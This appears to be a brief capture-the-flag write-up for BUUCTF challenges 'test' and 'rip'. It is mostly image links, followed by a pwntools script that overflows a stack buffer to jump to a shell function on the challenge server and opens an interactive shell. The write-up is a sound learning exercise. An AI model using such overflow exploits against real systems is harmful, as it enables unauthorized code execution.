BUU test



BUU rip



然后写pwn脚本

from pwn import *

r = remote("node5.buuoj.cn",27068)

shell_addr = 0x0040118A

offset = 0xF + 8

payload = b'A' * offset + p64(shell_addr)

r.sendline(payload)

r.interactive()

